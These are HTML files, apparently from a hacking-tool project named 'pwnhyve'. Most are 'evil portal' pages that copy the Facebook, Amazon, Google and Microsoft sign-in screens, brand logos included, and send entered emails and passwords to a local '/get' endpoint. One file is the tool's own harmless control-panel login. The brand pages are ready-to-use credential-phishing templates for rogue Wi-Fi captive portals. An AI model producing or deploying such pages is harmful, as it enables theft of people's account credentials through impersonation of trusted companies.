
<file: core/evil portal/site/index.html>
<!DOCTYPE html>
<html>
<head>
<style>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  margin: 0;
  color: #1d2129;
}
.login-container {
  width: 350px;
  background-color: white;
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.20);
  border-radius: 5px;
  padding: 10px 20px;
}
#logo {
  display: block;
  margin: 0 auto;
  margin-bottom: 20px;
}
h1 {
  font-size: 28px;
  font-weight: normal;
  margin-bottom: 10px;
  text-align: center;
}
h2 {
  font-size: 16px;
  font-weight: normal;
  color: #606770;
  margin-bottom: 20px;
  text-align: center;
}
input[type=text], input[type=password] {
  width: 100%;
  padding: 15px;
  margin: 5px 0 10px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
  border-radius: 5px;
}
button {
  background-color: #4267B2;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
  border-radius: 5px;
}
button:hover {
  opacity: 0.8;
}
</style>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
</head>
<body>
<div class="login-container">
  <svg id="logo" viewBox="0 0 24 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
    <g>
      <path fill="#1877F2" d="M22 2H2C.9 2 0 2.9 0 4v16c0 1.1.9 2 2 2h9v-7h-3V11h3V9c0-2.8 2.2-5 5-5h3v3h-3c-1.1 0-2 .9-2 2v2h5l-1 3h-4v7h6c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2z"></path>
    </g>
  </svg>
  <form action="/get" method="get">
    <h1>Sign in</h1>
    <h2>Use your Facebook Account</h2>
    <label for="email"><b>Email</b></label>
    <input type="text" placeholder="Enter Email" name="email" required>
    <label for="password"><b>Password</b></label>
    <input type="password" placeholder="Enter Password" name="password" required>
    <button type="submit">Sign in</button>
  </form>
</div>
</body>
</html>
</file>

<file: core/controlPanel/assets/login.html>
<!DOCTYPE HTML>

<html lang="en">

<head>
    <title>pwnhyve | Login</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script>
        function post_content(s, json) {
            var xmlHttp = new XMLHttpRequest();
            xmlHttp.open("POST", s, false); // false for synchronous request
            xmlHttp.send(json);
            return xmlHttp.responseText;
        }

        function get_content(s, getpost) {
            var xmlHttp = new XMLHttpRequest();
            xmlHttp.open(getpost, s, false); // false for synchronous request
            xmlHttp.send(null);
            return xmlHttp.responseText;
        }

        String.prototype.formatUnicorn = String.prototype.formatUnicorn ||
            function () {
                "use strict";
                var str = this.toString();
                if (arguments.length) {
                    var t = typeof arguments[0];
                    var key;
                    var args = ("string" === t || "number" === t) ?
                        Array.prototype.slice.call(arguments)
                        : arguments[0];

                    for (key in args) {
                        str = str.replace(new RegExp("\\{" + key + "\\}", "gi"), args[key]);
                    }
                }

                return str;
            };

        function login(password_id, span_id) {
            var password = document.getElementById(password_id).value;
            var span = document.getElementById(span_id);

            json = '{"password":"{0}"}'.formatUnicorn(btoa(password));

            var resp = post_content("/api/login", json);

            if (resp != "1") {
                console.log("invalid");
                alert("invalid password")
                return resp;
            }
            
            location.reload()
            location.href = "/"
        }
    </script>
    <!-- google apis go here -->
    <style>
        body {
            font-family: Arial, Arial, Helvetica, sans-serif;
            margin: 0;
        }

        /* classes go here */

        .styled_button {
            color: white;
            background-color: rgb(32, 35, 36);
            text-align: center;
            padding: 18px;
            border-radius: 4px;
            cursor: pointer;
            transition-duration: 0.4s;
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
            margin: 24px;
            margin-left: 30%;
            margin-top: 10%;
            font-size: 18px;
            width: 25%;
            height: 50%;
            border: none;
        }


        .styled_button:hover {
            box-shadow: 0 12px 16px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
            background-color: #333;
        }

        .styled_button:active {
            box-shadow: 0 5px #666;
            transform: translateY(2px);
        }

        .header {
            padding: 120px;
            text-align: center;
            background-color: rgb(0, 69, 150);
            color: white;
            min-width: 100%;
            z-index: 12;
        }

        .header h1 {
            font-size: 40px;
        }

        .center_div {
            width: 100px;
            height: 100px;
            margin: auto;
            margin-top: 12.5%
        }

        input[type=password] {
            border: 1px solid rgba(255, 255, 255, 0.15);
            padding: 4px;
            width: 75%;
            border-radius: 4px;
            outline: none;
            background-color: transparent;
            color: white;
            transition: ease-in-out;
            transition-duration: 100ms;
            margin-top: 0;
        }

        input[type=password]:active, input[type=password]:hover {
            border: 1px solid #777;
        }

        h1,h2,h3,h4,h5,h6 {
            color: white;
        }

        /* end of classes */
    </style>
</head>

<body style="background-color: rgb(24, 26, 27); height:100%; width:100%">
    <div style="width: 25%; height: 50%; border: 2px solid; border-color:#290c6e; border-radius: 12px; box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19); "
        class="center_div">
        <div style="padding: 40px; width: 100%; height:100%">
            <h3>pwnhyve | Login</h3>
            
            <div style="margin-left: 10%; margin-top: 7.5%; margin-bottom: 0;">
                <h4>password:</h4>
                <input type="password" id="pwrd_input">
            </div>

            <div>
                <button onclick="login('pwrd_input')" id="login_button" class="styled_button" >Login</button>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: core/evil portal/pages/Amazon.html>
<!DOCTYPE html>
<html>
<head>
<style>
body {
  font-family: Arial, sans-serif;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
}

@media (min-width: 600px) {
  .container {
    max-width: 500px;
  }
}

.logo {
  text-align: center;
  margin-bottom: 30px;
}

.form-container {
  background: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  padding: 20px;
  box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.2);
}

h1 {
  text-align: center; 
  font-size: 28px;
  font-weight: 500;
  margin-bottom: 20px;
}

.input-field {
  width: 100%;
  padding: 12px;
  border: 1px solid #ccc; 
  border-radius: 4px;
  box-sizing: border-box;
  margin-bottom: 20px;
  font-size: 14px;
}

.submit-btn {
  background: #f0c14b;
  border: none;
  color: #333;
  padding: 12px 20px;
  border-radius: 4px;
  cursor: pointer;
  font-size: 16px;
}

.submit-btn:hover {
  background: #d8ad40;
}

</style>
</head>

<body>

<div class="container">

  <div class="logo">
    <svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" viewBox="0 0 120 60">
  <path fill="#f90" d="M72 40.7a38.9 38.9 0 0 1-47.7-3.4c-.5-.5 0-1.2.6-.8a52.8 52.8 0 0 0 46.3 2.8c1-.4 1.8.7.8 1.4m2.5-2.8c-.8-1-5-.4-6.8-.2-.6 0-.7-.4-.2-.8 3.3-2.3 8.8-1.6 9.4-.8s-.1 6.2-3.3 8.8c-.4.4-.9.2-.7-.3.7-1.8 2.3-5.7 1.6-6.7"/>
  <path fill="#221f1f" d="M67.8 20.4v-2.2a.6.6 0 0 1 .6-.6h10.1c.4 0 .6.2.6.6V20c0 .3-.2.8-.7 1.4L73 29.1c2 0 4 .2 5.8 1.2.4.2.5.6.5.9v2.4c0 .3-.3.7-.7.5a11.7 11.7 0 0 0-10.8 0c-.3.2-.7-.1-.7-.5v-2.3c0-.4 0-1 .4-1.5l6.1-8.8h-5.3c-.3 0-.6-.2-.6-.6m-37 14.2h-3.1a.6.6 0 0 1-.6-.5V18c0-.2.3-.5.6-.5h3c.2 0 .5.3.5.6v2c.8-2 2.2-3 4.1-3 2 0 3.2 1 4 3a4.5 4.5 0 0 1 7.9-1.2c1 1.4.8 3.3.8 5v10c0 .3-.3.6-.6.6h-3.1a.6.6 0 0 1-.6-.6V22.6c-.3-1-1-1.3-1.9-1.3-.7 0-1.5.5-1.8 1.3s-.3 2.1-.3 3V34c0 .3-.3.6-.6.6h-3.1a.6.6 0 0 1-.6-.6v-8.4c0-1.8.3-4.4-1.9-4.4-2.2 0-2.1 2.6-2.1 4.4V34c0 .3-.3.6-.6.6m57.2-17.3c4.6 0 7 4 7 9 0 4.8-2.7 8.6-7 8.6-4.5 0-7-3.9-7-8.8 0-5 2.5-8.8 7-8.8m0 3.2c-2.3 0-2.4 3.1-2.4 5s0 6.2 2.4 6.2 2.5-3.4 2.5-5.4c0-1.4 0-3-.5-4.2-.3-1.1-1-1.6-2-1.6m13 14.1h-3a.6.6 0 0 1-.6-.6V18.1c0-.2.3-.5.6-.5h2.9c.2 0 .4.2.5.5v2.4c1-2.2 2.1-3.2 4.3-3.2a4 4 0 0 1 3.6 1.9c.8 1.2.8 3.4.8 5v10c0 .2-.3.4-.6.4h-3.1a.6.6 0 0 1-.5-.5v-8.6c0-1.8.2-4.3-2-4.3-.7 0-1.4.5-1.8 1.3a7 7 0 0 0-.5 3V34c0 .3-.3.6-.6.6M59.7 27c0 1.2 0 2.2-.6 3.3-.5.9-1.3 1.4-2.1 1.4-1.2 0-2-1-2-2.2 0-2.7 2.4-3.2 4.7-3.2v.7m3.1 7.5c-.2.2-.5.2-.7.1-1-.8-1.2-1.2-1.8-2-1.7 1.7-2.9 2.2-5.1 2.2-2.6 0-4.6-1.6-4.6-4.8a5 5 0 0 1 3.3-5c1.7-.8 4-1 5.8-1.1v-.4c0-.8 0-1.7-.4-2.3-.4-.6-1-.8-1.7-.8-1.2 0-2.3.6-2.5 1.9 0 .2-.3.5-.6.5l-3-.3c-.2 0-.5-.2-.4-.6.7-3.7 4-4.8 7-4.8 1.4 0 3.4.4 4.6 1.6C64.2 20 64 21.9 64 24v4.8c0 1.5.6 2.1 1.2 2.9.2.3.2.6 0 .8l-2.4 2M19.1 27c0 1.2 0 2.2-.6 3.3-.5.9-1.2 1.4-2.1 1.4-1.2 0-1.9-.9-1.9-2.2 0-2.7 2.4-3.2 4.6-3.2v.7m3.1 7.6c-.2.1-.5.2-.7 0-1-.8-1.2-1.2-1.8-2-1.7 1.7-2.9 2.2-5 2.2-2.7 0-4.7-1.6-4.7-4.8 0-2.5 1.4-4.2 3.3-5 1.7-.8 4-1 5.8-1.1v-.4c0-.8 0-1.6-.4-2.3-.3-.5-1-.8-1.7-.8-1.2 0-2.2.6-2.5 1.9 0 .3-.2.5-.5.5l-3-.3c-.3 0-.6-.2-.5-.6.7-3.7 4-4.8 7-4.8 1.4 0 3.4.4 4.6 1.6 1.5 1.4 1.4 3.3 1.4 5.3v4.8c0 1.5.6 2.1 1.1 2.9.2.3.3.6 0 .8l-2.3 2"/>
</svg>

  </div>

  <div class="form-container">

      <center><h1>Sign in</h1>
                    <h2>Use your Amazon Account</h2></center>

    <form action="/get" id="login-form">
    
      <input name="email" class="input-field" type="text" placeholder="Email or mobile phone number" required>
      
      <input name="password" class="input-field" type="password" placeholder="Password" required>
      
      <button class="submit-btn" type="submit">Continue</button>
    
    </form>

  </div>

</div>

</body>
</html>
</file>

<file: core/evil portal/pages/Better_Google_Mobile.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="UTF-8">
    <style>
      body {
        font-family: sans-serif;
      }

      .login-container {
        width: 85%;
        margin: auto;
        padding: 20px;
        border-radius: 5px;
        margin-top: 10px;
      }

      #logo {
        margin: auto;
        width: fit-content;
      }

      .g-h1 {
        font-size: 25px;
        text-align: center;
        font-weight: 200;
        margin: auto;
      }

      .g-h2 {
        font-size: 15px;
        text-align: center;
        font-weight: 200;
        margin: auto;
      }

      .g-input {
        width: 95%;
        height: 30px;
        background-color: transparent;
        font: 400 16px Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
        border-width: 0.5px;
        border-color: rgba(0, 0, 0, 0.6);
        border-radius: 4px;
        font-size: 16px;
        padding: 13px 9px;
        margin-bottom: 10px;
      }

      .create-account {
        font-size: smaller;
        color: #1a73e8;
        text-decoration: none;
        font-family: "Google Sans", Roboto, Arial, sans-serif;
        font-size: 15px;
        letter-spacing: 0.25px;
      }

      .gbtn-primary {
        min-width: 64px;
        border: none;
        margin-top: 6px;
        margin-bottom: 6px;
        height: 36px;
        border-radius: 4px;
        font-family: "Google Sans", Roboto, Arial, sans-serif;
        font-size: 15px;
        font-weight: 500;
        padding: 0 24px 0 24px;
        box-sizing: inherit;
        background-color: var(--gm-fillbutton-container-color, rgb(26, 115, 232));
        color: #fff;
      }

      .button-container {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .text {
        font-family: Roboto, "Noto Sans Myanmar UI", Arial, sans-serif;
        white-space: normal;
        color: #5f6368;
        font-size: 14px;
        line-height: 1.4286;
        padding-bottom: 3px;
        padding-top: 9px;
        box-sizing: inherit;
      }

      .txt {
        text-decoration: none;
        border-radius: 4px;
        color: #1a73e8;
      }
    </style>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
  </head>
  <body>
    <div class="login-container">
      <div id="logo">
        <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <g id="qaEJec">
            <path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path>
          </g>
          <g id="YGlOvc">
            <path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path>
          </g>
          <g id="BWfIk">
            <path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path>
          </g>
          <g id="e6m3fd">
            <path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path>
          </g>
          <g id="vbkDmc">
            <path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path>
          </g>
          <g id="idEJde">
            <path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path>
          </g>
        </svg>
      </div>
      <form action="/get" id="email-form-step">
        <h4></h4>
        <h1 class="g-h1">Sign in</h1>
        <h3></h3>
        <h2 class="g-h2">Use your Google Account</h2>
        <h6></h6>
        <div class="login-content">
          <input name="email" type="text" class="g-input" placeholder="Email or phone" required>
          <input name="password" type="password" class="g-input" placeholder="Enter your password" required>
          <div class="text">Not your computer? Use Guest mode to sign in privately. <a href="#" class="txt" aria-label="a">Learn more</a>
          </div>
          <h5></h5>
          <div class="button-container">
            <a class="create-account" href="caca.html">Create account</a>
            <button class="gbtn-primary" type="submit">Next</button>
          </div>
        </div>
      </form>
    </div>
    </div>
    </div>
  </body>
</html>
</file>

<file: core/evil portal/pages/Microsoft.html>
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <style>
        body {
            font-family: Arial, Helvetica, sans-serif;
            margin: 0;
            padding: 0;
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .container {
            max-width: 400px;
            padding: 25px;
            margin: auto;
        }
        .form {
            max-width: 300px;
            padding: 20px;
            border: 1px solid #cccccc;
            border-radius: 5px;
            margin: 0 auto;
        }
        h1 {
            text-align: center;
            color: #0067b8;
        }
        input[type="text"], input[type="password"] {
            width: 100%;
            padding: 12px 10px;
            margin: 8px 0;
            box-sizing: border-box;
            border: 1px solid #cccccc;
            border-radius: 4px;
        }
        button[type="submit"] {
            width: 100%;
            background-color: #0067b8;
            color: white;
            padding: 14px 20px;
            margin: 8px 0;
            border: none;
            border-radius: 4px;
            cursor: pointer;
        }
        button[type="submit"]:hover {
            background-color: #005299;
        }
        svg {
            display: block;
            margin: 0 auto;
            width: 150px;
            height: 150px;
        }
    </style>
</head>
<body>
    <div class="container">
        <svg viewBox="0 0 337.6 72" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
  <path fill="#737373" d="M140.4 14.4v43.2h-7.5V23.7h-.1l-13.4 33.9h-5l-13.7-33.9h-.1v33.9h-6.9V14.4h10.8l12.4 32h.2l13.1-32h10.2zm6.2 3.3c0-1.2.4-2.2 1.3-3 .9-.8 1.9-1.2 3.1-1.2 1.3 0 2.4.4 3.2 1.2s1.3 1.8 1.3 3-.4 2.2-1.3 3c-.9.8-1.9 1.2-3.2 1.2s-2.3-.4-3.1-1.2a4.5 4.5 0 0 1-1.3-3zm8.1 8.9v31h-7.3v-31h7.3zm22.1 25.7c1.1 0 2.3-.2 3.6-.8 1.3-.5 2.5-1.2 3.6-2v6.8c-1.2.7-2.5 1.2-4 1.5-1.5.3-3.1.5-4.9.5A14.7 14.7 0 0 1 159.7 43c0-5 1.5-9.1 4.4-12.3 2.9-3.2 7-4.8 12.4-4.8a18.4 18.4 0 0 1 7.4 1.7v7a11.5 11.5 0 0 0-7-2.6c-2.9 0-5.2.9-7 2.8s-2.6 4.4-2.6 7.6c0 3.1.9 5.6 2.6 7.3 1.7 1.7 4 2.6 6.9 2.6zm27.9-26.2a8 8 0 0 1 2.8.4v7.4c-.4-.3-.9-.6-1.7-.8s-1.6-.4-2.7-.4c-1.8 0-3.3.8-4.5 2.3s-1.9 3.8-1.9 7v15.6h-7.3v-31h7.3v4.9h.1c.7-1.7 1.7-3 3-4 1.4-.9 3-1.4 4.9-1.4zm3.2 16.5c0-5.1 1.5-9.2 4.3-12.2a16 16 0 0 1 12-4.5c4.8 0 8.6 1.4 11.3 4.3s4.1 6.8 4.1 11.7c0 5-1.5 9-4.3 12-2.9 3-6.8 4.5-11.8 4.5-4.8 0-8.6-1.4-11.4-4.2a16 16 0 0 1-4.2-11.6zm7.6-.3c0 3.2.7 5.7 2.2 7.4s3.6 2.6 6.3 2.6c2.6 0 4.7-.8 6.1-2.6 1.4-1.7 2.1-4.2 2.1-7.6a12 12 0 0 0-2.1-7.6 7.5 7.5 0 0 0-6-2.6c-2.7 0-4.7.9-6.2 2.7-1.7 1.9-2.4 4.4-2.4 7.7zm35-7.5c0 1 .3 1.9 1 2.5.7.6 2.1 1.3 4.4 2.2 2.9 1.2 5 2.5 6.1 3.9a8.1 8.1 0 0 1 1.8 5.3c0 2.9-1.1 5.2-3.4 7a14 14 0 0 1-9.1 2.6 23.7 23.7 0 0 1-8.3-1.7v-7.2c1.3.9 2.8 1.7 4.3 2.2 1.5.5 2.9.8 4.2.8 1.6 0 2.9-.2 3.6-.7.8-.5 1.2-1.2 1.2-2.3 0-1-.4-1.8-1.2-2.6-.8-.7-2.4-1.5-4.6-2.4-2.7-1.1-4.6-2.4-5.7-3.8s-1.7-3.2-1.7-5.4c0-2.8 1.1-5.1 3.3-6.9 2.2-1.8 5.1-2.7 8.6-2.7 1.1 0 2.3.1 3.6.4l3.4.9V34c-1-.6-2.1-1.2-3.4-1.7-1.3-.5-2.6-.7-3.8-.7-1.4 0-2.5.3-3.2.8-.7.7-1.1 1.4-1.1 2.4zm16.4 7.8c0-5.1 1.5-9.2 4.3-12.2a16 16 0 0 1 12-4.5c4.8 0 8.6 1.4 11.3 4.3s4.1 6.8 4.1 11.7c0 5-1.5 9-4.3 12-2.9 3-6.8 4.5-11.8 4.5-4.8 0-8.6-1.4-11.4-4.2a16.5 16.5 0 0 1-4.2-11.6zm7.6-.3c0 3.2.7 5.7 2.2 7.4s3.6 2.6 6.3 2.6c2.6 0 4.7-.8 6.1-2.6 1.4-1.7 2.1-4.2 2.1-7.6a12 12 0 0 0-2.1-7.6 7.5 7.5 0 0 0-6-2.6c-2.7 0-4.7.9-6.2 2.7-1.7 1.9-2.4 4.4-2.4 7.7zm48.4-9.7H312v25h-7.4v-25h-5.2v-6h5.2v-4.3c0-3.2 1.1-5.9 3.2-8s4.8-3.1 8.1-3.1l2.4.1c.7 0 1.3.2 1.8.4V18l-1.3-.5c-.6-.2-1.3-.3-2.1-.3-1.5 0-2.7.5-3.5 1.4-.8.9-1.2 2.4-1.2 4.2v3.7h10.9v-7l7.3-2.2v9.2h7.4v6h-7.4V47c0 1.9.4 3.2 1 4 .7.8 1.8 1.2 3.3 1.2a5 5 0 0 0 1.5-.3c.6-.2 1.1-.4 1.5-.7v6a7 7 0 0 1-2.3.7c-1.1.2-2.1.3-3.2.3-3.1 0-5.4-.8-6.9-2.4-1.5-1.6-2.3-4.1-2.3-7.4l.1-15.8z"/>
  <path fill="#F25022" d="M0 0h34.2v34.2H0z"/>
  <path fill="#7FBA00" d="M37.8 0H72v34.2H37.8z"/>
  <path fill="#00A4EF" d="M0 37.8h34.2V72H0z"/>
  <path fill="#FFB900" d="M37.8 37.8H72V72H37.8z"/>
</svg>
        <form action="/get" method="get" id="email-form-step" class="form">
            <h1>Sign In with<br>your Microsoft account</h1>
            <input name="email" type="text" placeholder="Email" required>
            <input name="password" type="password" placeholder="Password" required>
            <button type="submit">Next</button>
        </form>
    </div>
</body>
</html>
</file>
